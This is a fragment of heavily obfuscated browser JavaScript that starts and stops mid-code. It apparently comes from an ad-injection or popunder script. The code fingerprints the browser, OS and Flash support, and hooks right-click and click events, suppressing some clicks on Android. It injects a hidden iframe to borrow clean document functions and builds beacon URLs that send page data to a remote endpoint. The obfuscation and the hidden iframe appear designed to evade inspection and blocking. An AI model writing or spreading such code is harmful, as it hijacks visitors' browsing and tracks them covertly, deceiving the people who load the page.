Error(_0x1e7a97(0x268));for(;_0x2bc726<_0x565fa8['\x6c\x65\x6e\x67\x74\x68'];)_0x5ee854=_0x565fa8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bc726++),_0x1c5ee7=_0x565fa8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bc726++),_0x54d379=_0x565fa8[_0x1e7a97(0x190)](_0x2bc726++),_0x2ba4ae=_0x5ee854>>0x2,_0x5ee854=(_0x5ee854&0x3)<<0x4|_0x1c5ee7>>0x4,_0x1c5ee7=(_0x1c5ee7&0xf)<<0x2|_0x54d379>>0x6,_0x54d379&=0x3f,_0x2bc726===_0x565fa8[_0x1e7a97(0x23a)]+0x2?_0x54d379=_0x1c5ee7=0x40:_0x2bc726===_0x565fa8['\x6c\x65\x6e\x67\x74\x68']+0x1&&(_0x54d379=0x40),_0x5b269f[_0x1e7a97(0xf3)](_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x2ba4ae),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x5ee854),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x1c5ee7),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x54d379));return _0x5b269f[_0x1e7a97(0x200)]('');});}());Array[_0xf8253(0x93)][_0xf8253(0x222)]||(Array['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0x222)]=function(_0x32c39b,_0x59b25a){var _0x1ced2c=_0xf8253;var _0x749716;if(!this)throw new TypeError(_0x1ced2c(0x15a));var _0x1b0085=Object(this),_0x1e03dc=_0x1b0085[_0x1ced2c(0x23a)]>>>0x0;if(!_0x1e03dc)return-0x1;_0x749716=+_0x59b25a||0x0;Infinity===Math[_0x1ced2c(0xe8)](_0x749716)&&(_0x749716=0x0);if(_0x749716>=_0x1e03dc)return-0x1;for(_0x749716=Math[_0x1ced2c(0x205)](0x0<=_0x749716?_0x749716:_0x1e03dc-Math[_0x1ced2c(0xe8)](_0x749716),0x0);_0x749716<_0x1e03dc;){if(_0x749716 in _0x1b0085&&_0x1b0085[_0x749716]===_0x32c39b)return _0x749716;_0x749716++;}return-0x1;});String['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x74\x72\x69\x6d']||(String[_0xf8253(0x93)]['\x74\x72\x69\x6d']=function(){var _0x3bd08f=_0xf8253;return this[_0x3bd08f(0xad)](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,'');});_0x515f57[_0xf8253(0x93)]['\x66']=function(_0x46d6b2){return this['\x68'][_0x46d6b2];};_0x515f57[_0xf8253(0x93)]['\x62']=function(_0xe45844){this['\x68'][_0xe45844]=!0x0;};_0x515f57[_0xf8253(0x93)]['\x53']=function(_0x2165cf){var _0x45c869=this['\x68'],_0xabd6ee;for(_0xabd6ee in _0x45c869)if(null===_0x2165cf(_0xabd6ee))break;};_0x515f57['\x62']=function(_0x2bf0f8){var _0x4d6eb=_0xf8253;if(_0x4d6eb(0x1ba)!=typeof _0x2bf0f8[_0x4d6eb(0xf3)])throw Error(_0x4d6eb(0x191));for(var _0x1e7156=new _0x515f57(),_0x4dadb4=0x0;_0x4dadb4<_0x2bf0f8[_0x4d6eb(0x23a)];_0x4dadb4++)_0x1e7156['\x62'](_0x2bf0f8[_0x4dadb4]);return _0x1e7156;};var _0x22c507=new _0x515f57(),_0x34ec06=function(_0x1df7d1){for(var _0x552e50=[],_0x594613,_0x577302=0x0;0x100>_0x577302;_0x577302++){_0x594613=_0x577302;for(var _0x3645db=0x0;0x8>_0x3645db;_0x3645db++)_0x594613&0x1?(_0x594613>>>=0x1,_0x594613^=_0x1df7d1):_0x594613>>>=0x1;_0x552e50[_0x577302]=_0x594613;}return _0x552e50;}(0xedb88320),_0x2502e3=navigator[_0xf8253(0x1a9)][_0xf8253(0x123)](),_0x5ced28={},_0xb87646={'\x45\x65':0x0,'\x6d\x65':0x1,'\x44\x65':0x2,'\x6e\x65':0x3,'\x24':0x4,'\x78\x63':0x5,'\x52':0x6,'\x55\x63':0x7,'\x52\x61':0x8,'\x52\x63':0x9,'\x49\x63':0xa,'\x4a\x63':0xb,'\x56\x45\x52\x53\x49\x4f\x4e':0xc,'\x68\x65':0xd,'\x67\x65':0xe,'\x46\x63':0xf,'\x4b\x63':0x10,'\x79\x63':0x11},_0x304b3c=new function(){var _0x26b8c3=_0xf8253;this['\x4f']=function(){var _0x524e4d=a0_0x2e74;return/windows/[_0x524e4d(0x206)](_0x2502e3);};this['\x41']=function(){var _0x92fa66=a0_0x2e74;return/macintosh/[_0x92fa66(0x206)](_0x2502e3);};this[_0x26b8c3(0x21d)]=function(){var _0x460fdf=_0x26b8c3;return(/chrome/['\x74\x65\x73\x74'](_0x2502e3)||/crios/[_0x460fdf(0x206)](_0x2502e3))&&!/edge/[_0x460fdf(0x206)](_0x2502e3);};this['\x66']=function(){return/msie|trident\//['\x74\x65\x73\x74'](_0x2502e3)&&!/opera/['\x74\x65\x73\x74'](_0x2502e3);};this['\x57']=function(){var _0x15947f=_0x26b8c3;return/uc(web|browser)/[_0x15947f(0x206)](_0x2502e3);};this['\x73']=function(){return/firefox/['\x74\x65\x73\x74'](_0x2502e3);};this['\x42']=function(){return/safari/['\x74\x65\x73\x74'](_0x2502e3)&&!this['\x63\x68\x72\x6f\x6d\x65']();};this['\x56']=function(){var _0x1ec6d0=_0x26b8c3;return/titan/[_0x1ec6d0(0x206)](_0x2502e3);};this['\x62']=function(_0x291433){return _0x2d7bef(_0xb87646['\x56\x45\x52\x53\x49\x4f\x4e'],function(){var _0x4df29a=a0_0x2e74;var _0x386d75=[];switch(_0x291433){case _0xb87646['\x78\x63']:_0x386d75=[/edge\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x55\x63']:_0x386d75=[/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/,/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x46\x63']:_0x386d75=[/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x4a\x63']:_0x386d75=[/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/];break;case _0xb87646['\x4b\x63']:_0x386d75=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x49\x63']:_0x386d75=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/,/opera[\s/]([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x52']:_0x386d75=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x24']:_0x386d75=[/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x52\x61']:_0x386d75=[/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x52\x63']:_0x386d75=[/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/];}for(var _0x392769=0x0,_0x57cb3b=_0x386d75[_0x4df29a(0x23a)];_0x392769<_0x57cb3b;_0x392769++){var _0x1322fd=_0x2502e3['\x6d\x61\x74\x63\x68'](_0x386d75[_0x392769]);if(_0x1322fd&&_0x1322fd[0x1])return parseFloat(_0x1322fd[0x1]);}return 0x0;});};this['\x54']=function(){var _0x615333=_0x26b8c3;return(this['\x4f']()||this['\x41']()||this['\x55']()&&!this['\x47']())&&!/mobi/[_0x615333(0x206)](_0x2502e3);};this['\x68']=function(){return!this['\x54']();};this['\x50']=function(){return/iphone/['\x74\x65\x73\x74'](_0x2502e3);};this['\x47']=function(){return/android/['\x74\x65\x73\x74'](_0x2502e3);};this['\x55']=function(){var _0x1f9633=_0x26b8c3;return/linux/[_0x1f9633(0x206)](_0x2502e3);};this['\x4e']=function(){var _0x24b4bf=_0x26b8c3;return/ipad/[_0x24b4bf(0x206)](_0x2502e3);};this['\x4a']=function(){return this['\x4e']()||this['\x50']();};this['\x5a']=function(){return _0x2d7bef(_0xb87646['\x79\x63'],function(){var _0x5ed2d8=a0_0x2e74;try{return new ActiveXObject(_0x5ed2d8(0x218)),!0x0;}catch(_0x2e4470){return navigator[_0x5ed2d8(0x174)][_0x5ed2d8(0x1ad)]&&navigator[_0x5ed2d8(0x174)]['\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68'][_0x5ed2d8(0x1a1)];}});};}(),_0x2b6ea0={'\x4d\x61':[],'\x77':function(_0x2feaca,_0xc890f5,_0x493318,_0x55970a,_0x174af3){var _0x21bc31=_0xf8253;window[_0x21bc31(0x1a3)]?(_0x55970a[_0x21bc31(0x1a3)](_0x2feaca,_0xc890f5,_0x493318),_0x174af3||_0x2b6ea0['\x4d\x61'][_0x21bc31(0xf3)]([_0x2feaca,_0xc890f5,_0x493318,_0x55970a])):window[_0x21bc31(0x1cc)]&&(_0x55970a['\x65'+_0x2feaca+_0xc890f5]=_0xc890f5,_0x55970a[_0x2feaca+_0xc890f5]=function(){var _0x41d18c=_0x21bc31;if(_0x55970a['\x65'+_0x2feaca+_0xc890f5])_0x55970a['\x65'+_0x2feaca+_0xc890f5](window[_0x41d18c(0x104)]);},_0x55970a[_0x21bc31(0x1cc)]('\x6f\x6e'+_0x2feaca,_0x55970a[_0x2feaca+_0xc890f5]),_0x174af3||_0x2b6ea0['\x4d\x61']['\x70\x75\x73\x68']([_0x2feaca,_0xc890f5,_0x493318,_0x55970a]));},'\x49':function(_0xfb6a64,_0x58436d,_0x54e46d,_0x1e1736){var _0x1493d1=_0xf8253;window[_0x1493d1(0x254)]?_0x1e1736[_0x1493d1(0x254)](_0xfb6a64,_0x58436d,_0x54e46d):window[_0x1493d1(0x21c)]&&(_0x1e1736['\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74']('\x6f\x6e'+_0xfb6a64,_0x1e1736[_0xfb6a64+_0x58436d]),_0x1e1736[_0xfb6a64+_0x58436d]=null,_0x1e1736['\x65'+_0xfb6a64+_0x58436d]=null);},'\x64\x64':function(){var _0x4a2f0e=_0xf8253;for(var _0xd0f4ce=_0x2b6ea0['\x4d\x61'],_0x1e9778=_0xd0f4ce[_0x4a2f0e(0x23a)],_0x1fe300=0x0;_0x1fe300<_0x1e9778;_0x1fe300++)try{_0x2b6ea0['\x49'][_0x4a2f0e(0x192)](null,_0xd0f4ce[_0x1fe300]);}catch(_0x30f4c7){}_0x2b6ea0['\x4d\x61']=[];},'\x71\x66':function(_0x5c1fdb){var _0x451017=_0xf8253;_0x5c1fdb[_0x451017(0x272)]=!0x0;_0x5c1fdb[_0x451017(0x22f)]&&_0x5c1fdb[_0x451017(0x22f)]();},'\x51\x64':function(_0x14f583){var _0xb35e2d=_0xf8253;_0x14f583[_0xb35e2d(0x272)]=!0x0;_0x14f583['\x61\x66']=!0x1;_0x14f583['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']&&_0x14f583['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();},'\x46\x64':function(_0x1f2309){var _0x109b23=_0xf8253;_0x1f2309['\x72\x65\x74\x75\x72\x6e\x56\x61\x6c\x75\x65']=!0x1;_0x1f2309[_0x109b23(0x14d)]&&_0x1f2309[_0x109b23(0x14d)]();},'\x69\x61':function(_0x452ffc){var _0xfe5b33=_0xf8253;if(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0xfe5b33(0x133)])_0x452ffc();else if(window[_0xfe5b33(0xcf)])window['\x6a\x51\x75\x65\x72\x79'](_0x1c2c04[_0xfe5b33(0x1cf)])[_0xfe5b33(0xbe)](_0x452ffc);else{var _0x242574=function(){var _0x1bb3fb=_0xfe5b33;_0x2b6ea0['\x49']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',_0x242574,!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);_0x2b6ea0['\x49'](_0x1bb3fb(0xd0),_0x242574,!0x0,_0x1c2c04);_0x1c2c04[_0x1bb3fb(0x1cf)]['\x62\x6f\x64\x79']?_0x452ffc():_0x2b6ea0['\x69\x61'](_0x452ffc);};if(_0x2b6ea0['\x4d\x62']()||_0xfe5b33(0xdd)!==_0x1c2c04[_0xfe5b33(0x1cf)][_0xfe5b33(0x164)]&&!_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0xfe5b33(0x110)][_0xfe5b33(0x112)]){var _0x232ae4=function(){var _0x27690b=_0xfe5b33;_0x1c2c04[_0x27690b(0x1cf)][_0x27690b(0x133)]?_0x242574():_0x206763(_0x232ae4,0x5);};_0x206763(_0x232ae4,0x5);}else _0x2b6ea0['\x77']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',_0x242574,!0x0,_0x1c2c04[_0xfe5b33(0x1cf)],!0x1),_0x2b6ea0['\x77'](_0xfe5b33(0xd0),_0x242574,!0x0,_0x1c2c04,!0x1);}},'\x74\x64':function(_0x8fc740,_0x34ec56,_0x4e5560,_0x1cbc30,_0x23fdfe){var _0x2f3f1b=_0xf8253;var _0x1059ea;_0x34ec56={'\x62\x75\x62\x62\x6c\x65\x73':!0x0,'\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65':_0x2f3f1b(0x140)!=_0x8fc740,'\x76\x69\x65\x77':window,'\x64\x65\x74\x61\x69\x6c':0x0,'\x73\x63\x72\x65\x65\x6e\x58':_0x34ec56,'\x73\x63\x72\x65\x65\x6e\x59':_0x4e5560,'\x63\x6c\x69\x65\x6e\x74\x58':_0x1cbc30,'\x63\x6c\x69\x65\x6e\x74\x59':_0x23fdfe,'\x63\x74\x72\x6c\x4b\x65\x79':!0x1,'\x61\x6c\x74\x4b\x65\x79':!0x1,'\x73\x68\x69\x66\x74\x4b\x65\x79':!0x1,'\x6d\x65\x74\x61\x4b\x65\x79':!0x1,'\x62\x75\x74\x74\x6f\x6e':0x0,'\x72\x65\x6c\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74':void 0x0};if('\x66\x75\x6e\x63\x74\x69\x6f\x6e'==typeof _0x1c2c04[_0x2f3f1b(0x1cf)]['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'])_0x1059ea=_0x24967b[_0x2f3f1b(0x25b)](_0x2f3f1b(0x139)),_0x1059ea[_0x2f3f1b(0x166)](_0x8fc740,_0x34ec56['\x62\x75\x62\x62\x6c\x65\x73'],_0x34ec56[_0x2f3f1b(0x178)],_0x34ec56[_0x2f3f1b(0x18f)],_0x34ec56[_0x2f3f1b(0x251)],_0x34ec56['\x73\x63\x72\x65\x65\x6e\x58'],_0x34ec56['\x73\x63\x72\x65\x65\x6e\x59'],_0x34ec56[_0x2f3f1b(0x1dd)],_0x34ec56[_0x2f3f1b(0x224)],_0x34ec56[_0x2f3f1b(0xf7)],_0x34ec56[_0x2f3f1b(0x171)],_0x34ec56[_0x2f3f1b(0x143)],_0x34ec56['\x6d\x65\x74\x61\x4b\x65\x79'],_0x34ec56['\x62\x75\x74\x74\x6f\x6e'],_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2f3f1b(0x133)][_0x2f3f1b(0x11f)]);else if(_0x1c2c04[_0x2f3f1b(0x1cf)][_0x2f3f1b(0x1c3)]){_0x1059ea=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74']();for(var _0x249a1b in _0x34ec56)_0x1059ea[_0x249a1b]=_0x34ec56[_0x249a1b];_0x1059ea['\x62\x75\x74\x74\x6f\x6e']={0x0:0x1,0x1:0x4,0x2:0x2}[_0x1059ea[_0x2f3f1b(0x260)]]||_0x1059ea[_0x2f3f1b(0x260)];}return _0x1059ea;},'\x64\x61':function(_0x21df1c,_0x667ed4){var _0x3752c2=_0xf8253;_0x1c2c04[_0x3752c2(0x1cf)]['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74']?_0x667ed4['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x21df1c):_0x1c2c04[_0x3752c2(0x1cf)]['\x66\x69\x72\x65\x45\x76\x65\x6e\x74']&&_0x667ed4['\x66\x69\x72\x65\x45\x76\x65\x6e\x74']('\x6f\x6e'+_0x21df1c['\x74\x79\x70\x65'],_0x21df1c);},'\x62\x64':function(_0x4688c5){var _0x648797=_0xf8253;_0x4688c5=_0x4688c5||_0x1c2c04[_0x648797(0x104)];var _0x16fa92=_0x4688c5[_0x648797(0x242)],_0x17915d=_0x4688c5[_0x648797(0xc3)];_0x648797(0x1ab)==typeof _0x16fa92&&(_0x16fa92=(_0x4688c5[_0x648797(0x1dd)]||_0x4688c5[_0x648797(0x1f7)])+(_0x24967b[_0x648797(0x133)][_0x648797(0x101)]||0x0)+(_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x648797(0x101)]||0x0),_0x17915d=(_0x4688c5[_0x648797(0x224)]||_0x4688c5[_0x648797(0x267)])+(_0x24967b['\x62\x6f\x64\x79'][_0x648797(0x1b3)]||0x0)+(_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x648797(0x1b3)]||0x0));return[_0x16fa92,_0x17915d];},'\x4d\x62':function(){var _0x504fee=_0xf8253;return _0x504fee(0x109)===_0x1c2c04[_0x504fee(0x1cf)]['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65'];}};_0x304b3c['\x66']()&&_0x304b3c['\x62'](_0xb87646['\x52']);_0x2b6ea0['\x4d\x64']=function(_0x2cfe79,_0x397a5c){try{_0x304b3c['\x63\x68\x72\x6f\x6d\x65']()&&(window['\x6f\x6e\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75']=_0x2cfe79,_0x2b6ea0['\x77']('\x63\x6c\x69\x63\x6b',function(_0x4cc1d5){var _0x2d03af=a0_0x2e74;var _0xf82eaf=_0x4cc1d5||window[_0x2d03af(0x104)],_0x365f33;_0x2d03af(0x172)==_0xf82eaf[_0x2d03af(0x138)]?_0x365f33=!0x0:_0x2d03af(0x21b)in _0xf82eaf?_0x365f33=0x3==_0xf82eaf['\x77\x68\x69\x63\x68']:_0x2d03af(0x260)in _0xf82eaf&&(_0x365f33=0x2==_0xf82eaf['\x62\x75\x74\x74\x6f\x6e']);_0x365f33&&_0x2cfe79(_0x4cc1d5);0x10===_0xeeba2&&navigator[_0x2d03af(0x1a9)][_0x2d03af(0x95)](/Android/i)&&_0x1c2c04[_0x2d03af(0xe1)][_0x2d03af(0x276)](_0x2d03af(0x24c))&&(_0xf82eaf[_0x2d03af(0x14d)](),window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x2d03af(0x162)](_0x2d03af(0x24c)));},!0x0,_0x397a5c));}catch(_0x25522c){_0x340935(_0x31d127['\x76'],''+_0x25522c);}};var _0x1c2c04=window,_0x206763=_0x1c2c04['\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74'],_0x1f9ef7=_0x1c2c04[_0xf8253(0x17e)],_0x2ea2c6=window[_0xf8253(0x9f)],_0x24967b=_0x1c2c04[_0xf8253(0x1cf)];try{if((!_0x304b3c['\x66']()||_0x304b3c['\x66']()&&0x8<_0x304b3c['\x62'](_0xb87646['\x52']))&&-0x1==(_0x24967b[_0xf8253(0x247)]+'')[_0xf8253(0x1f1)]()[_0xf8253(0x123)]()[_0xf8253(0x222)](_0xf8253(0x1bf)[_0xf8253(0x119)]('')[_0xf8253(0xc6)]()['\x6a\x6f\x69\x6e'](''))){var _0x1c55b1=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0xf8253(0x127));_0x1c55b1['\x73\x74\x79\x6c\x65'][_0xf8253(0xb5)]=_0xf8253(0x274);_0x2b6ea0['\x69\x61'](function(){var _0x12d159=_0xf8253;_0x24967b[_0x12d159(0x133)][_0x12d159(0xcc)](_0x1c55b1);_0x24967b={};for(var _0x2d6a41 in _0x1c55b1[_0x12d159(0x150)])try{var _0xd0a8f4=_0x1c55b1['\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2d6a41];switch(typeof _0xd0a8f4){case _0x12d159(0x1ba):_0x24967b[_0x2d6a41]=new function(_0x2d7971){var _0x54ebd9=_0x12d159;this[_0x54ebd9(0x233)]=function(){var _0x521e11=_0x54ebd9;return _0x2d7971[_0x521e11(0x192)](_0x1c2c04[_0x521e11(0x1cf)],arguments);};}(_0x1c55b1[_0x12d159(0x150)][_0x2d6a41])[_0x12d159(0x233)];break;default:_0x24967b[_0x2d6a41]=_0xd0a8f4;}}catch(_0x43349c){}});}}catch(_0x29af13){}var _0x5cc3e2=_0x5f9ded();_0x5f9ded();var _0x279f0f={},_0x2a49a6={'\x24\x62':function(_0x35c0e4,_0x59ac10){var _0x28fced=_0xf8253;_0x279f0f[_0x35c0e4]?_0x279f0f[_0x35c0e4][_0x28fced(0xf3)](_0x59ac10):_0x59ac10();},'\x63\x72\x65\x61\x74\x65':function(_0x203e92){_0x279f0f[_0x203e92]=[];},'\x72\x65\x6c\x65\x61\x73\x65':function(_0x2f2b8c){var _0x501527=_0xf8253;var _0x4b7791=_0x279f0f[_0x2f2b8c];if(_0x4b7791)for(var _0x28d8a9=0x0;_0x28d8a9<_0x4b7791[_0x501527(0x23a)];_0x28d8a9++)_0x4b7791[_0x28d8a9]();delete _0x279f0f[_0x2f2b8c];}},_0x31d127={'\x50':[0x0,0x0],'\x4c\x63':[0x1,0x0],'\x57\x61':[0x2,0x0],'\x42\x62':[0x3,0x0],'\x76':[0x4,0x1],'\x66\x61':[0x5,0x0],'\x72\x66':[0x6,0x3],'\x6f\x65':[0x7,0x4],'\x61\x65':[0x8,0x3],'\x7a\x62':[0x9,0x0],'\x68':[0xa,0x3],'\x66':[0xb,0x3],'\x48\x65':[0xc,0x4],'\x55':[0xd,0x3],'\x54':[0xe,0x3],'\x42\x63':[0xf,0x0],'\x56':[0x10,0x0],'\x46\x65':[0x11,0x0],'\x78\x65':[0x12,0x0],'\x41':[0x13,0x0],'\x73':[0x14,0x1],'\x66\x66':[0x15,0x0],'\x42\x65':[0x16,0x3],'\x6c\x63':[0x17,0x0],'\x45\x63':[0x18,0x3],'\x6d\x61':[0x19,0x3],'\x42':[0x1a,0x1],'\x64\x66':[0x1b,0x0],'\x6d\x66':[0x1c,0x0],'\x57\x64':[0x1d,0x0],'\x62\x66':[0x1e,0x0],'\x6b\x66':[0x1f,0x0],'\x6c\x66':[0x20,0x0],'\x68\x66':[0x21,0x0],'\x67\x66':[0x22,0x0],'\x65\x66':[0x23,0x0],'\x50\x65':[0x24,0x0],'\x52\x65':[0x25,0x0],'\x4d\x65':[0x26,0x0],'\x5a\x65':[0x27,0x0],'\x57\x65':[0x28,0x0],'\x63\x66':[0x29,0x0],'\x75\x63':[0x2a,0x0],'\x76\x63':[0x2b,0x0],'\x76\x66':[0x2c,0x0],'\x77\x66':[0x2d,0x0],'\x5a\x64':[0x2e,0x0],'\x4e\x65':[0x2f,0x0],'\x62\x65':[0x30,0x0],'\x75\x66':[0x31,0x0],'\x74\x66':[0x32,0x0],'\x44\x63':[0x33,0x1],'\x73\x66':[0x34,0x0],'\x47':[0x35,0x1],'\x51\x65':[0x36,0x0],'\x74\x63':[0x37,0x0],'\x70\x63':[0x38,0x0],'\x62':[0x39,0x0],'\x63\x65':[0x3a,0x0],'\x6d\x63':[0x3b,0x0],'\x6e\x63':[0x3c,0x0],'\x6f\x63':[0x3d,0x0],'\x48\x63':[0x3e,0x0],'\x4d\x63':[0x3f,0x0],'\x4e':[0x40,0x0],'\x4a':[0x41,0x0],'\x4f':[0x42,0x0],'\x43\x62':[0x43,0x0],'\x47\x63':[0x44,0x0],'\x41\x62':[0x45,0x0],'\x79\x65':[0x47,0x0],'\x44\x62':[0x48,0x0],'\x77\x65':[0x49,0x0],'\x41\x65':[0x4a,0x0],'\x43\x65':[0x4b,0x0],'\x6c\x61':[0x4c,0x0],'\x57':[0x4d,0x0],'\x50\x63':[0x4e,0x0],'\x5a':[0x4f,0x0],'\x53\x65':[0x50,0x0],'\x58\x65':[0x51,0x0],'\x6c\x65':[0x52,0x0],'\x4b\x65':[0x53,0x0],'\x47\x65':[0x54,0x0],'\x56\x65':[0x55,0x0],'\x55\x65':[0x56,0x0],'\x24\x64':[0x57,0x0],'\x51\x63':[0x58,0x0],'\x70\x65':[0x59,0x0],'\x58\x64':[0x5a,0x0],'\x4a\x65':[0x5b,0x0],'\x4c\x65':[0x5c,0x0],'\x7a\x65':[0x5d,0x0],'\x49\x65':[0x5e,0x0],'\x76\x65':[0x5f,0x0],'\x79\x61':[0x3e8,0x0],'\x76\x62':[0x3e9,0x0],'\x77\x62':[0x3ea,0x0],'\x79\x62':[0x3eb,0x0],'\x6e\x61':[0x3ec,0x0],'\x66\x65':[0x3ed,0x0],'\x65\x65':[0x3ee,0x0],'\x64\x65':[0x3ef,0x0],'\x75\x65':[0x7d1,0x0],'\x71\x65':[0x7d2,0x0],'\x72\x65':[0x7d3,0x0],'\x73\x65':[0x7d4,0x0],'\x6b\x65':[0x7d5,0x0],'\x6a\x65':[0x7d6,0x0],'\x69\x65':[0x7d7,0x0],'\x43\x63':[0xbb9,0x0],'\x41\x63':[0xbba,0x0]},_0x31d877=[0x1,0x3,0x4,0x5,0x17,0x7d5,0x7d6,0x7d7,0xbb9,0xbba],_0x3624e9={'\x6d':null,'\x73\x65\x6e\x64':function(_0x11e9a9,_0x14a22c){var _0x247a8f=_0xf8253;try{'\x73\x74\x72\x69\x6e\x67'==typeof _0x14a22c&&0x0<_0x14a22c['\x6c\x65\x6e\x67\x74\x68']&&(_0x14a22c=_0x14a22c[_0x247a8f(0xad)](/[,\r\n]/g,'')[_0x247a8f(0x24e)](0x0,0x400));var _0x73065d=_0x1c2c04['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x247a8f(0x276)](_0x247a8f(0xae)),_0x1cbdc2=JSON[_0x247a8f(0x156)](_0x73065d),_0x26b3e9=_0x1cbdc2?_0x1cbdc2[_0x247a8f(0x204)]:0x1,_0x1b9ec4=new _0x6988d5(_0x3624e9['\x6d']['\x41'],'\x2f',!0x0)['\x6a']('\x63\x73',_0x111378(_0x3624e9['\x6d']['\x68']['\x41\x61']))['\x6a'](_0x247a8f(0x161),_0x3624e9['\x6d']['\x66'])['\x6a'](_0x247a8f(0x184),_0x3624e9['\x6d']['\x42'])['\x6a'](_0x247a8f(0x202),_0x11e9a9[0x0])['\x6a']('\x69\x6e\x66\x6f',_0x14a22c||'')['\x6a']('\x76',_0x247a8f(0x1cb))['\x6a']('\x75',_0x26b3e9)['\x6a']('\x74\x70\x61\x67','\x31')['\x6a'](_0x247a8f(0x1d2),_0x2d605d())['\x74\x6f\x53\x74\x72\x69\x6e\x67']();_0x242458(_0x1b9ec4);}catch(_0x432437){}}},_0x35faeb=new _0x515f57();_0x304b3c['\x66']()&&_0x304b3c['\x62'](_0xb87646['\x52']);var _0x1a2579=_0x5f9ded(),_0x50314b=_0x5f9ded(),_0x18a249=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x4848f5=_0x5f9ded(),_0x42df95=_0x5f9ded(),_0x768ad8=_0x5f9ded(),_0x1401d6=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x1df5f9=_0x1c2c04[_0xf8253(0x1cf)][_0xf8253(0x110)],_0x2e1b8a={'\x77':function(_0x2f0ff4,_0x4f38ac){var _0x33c913=_0xf8253;if(_0x1c2c04[_0x33c913(0x1a3)])_0x2b6ea0['\x77'](_0x2f0ff4,_0x4f38ac,!0x0,_0x1df5f9,!0x1);else if(_0x1c2c04['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74']){var _0x2455fa=_0x1df5f9,_0x42a677=_0x1a2579+_0x2f0ff4;_0x2455fa[_0x42a677]=0x0;_0x2455fa[_0x33c913(0x1cc)](_0x33c913(0x121),function(_0x492dde){var _0x380310=_0x33c913;_0x492dde=_0x492dde||_0x1c2c04[_0x380310(0x104)];if(_0x492dde[_0x380310(0x96)]==_0x42a677){_0x492dde[_0x380310(0x251)]=_0x2455fa[_0x42a677];var _0x36a423={},_0x15ca62;for(_0x15ca62 in _0x492dde)_0x36a423[_0x15ca62]=_0x492dde[_0x15ca62];_0x36a423[_0x380310(0x138)]=_0x2f0ff4;_0x4f38ac(_0x36a423);}});}},'\x49':function(_0x1ec773,_0x2d8e60){var _0x692f67=_0xf8253;if(_0x1c2c04['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'])_0x2b6ea0['\x49'](_0x1ec773,_0x2d8e60,!0x0,_0x1df5f9);else if(_0x1c2c04[_0x692f67(0x21c)]){var 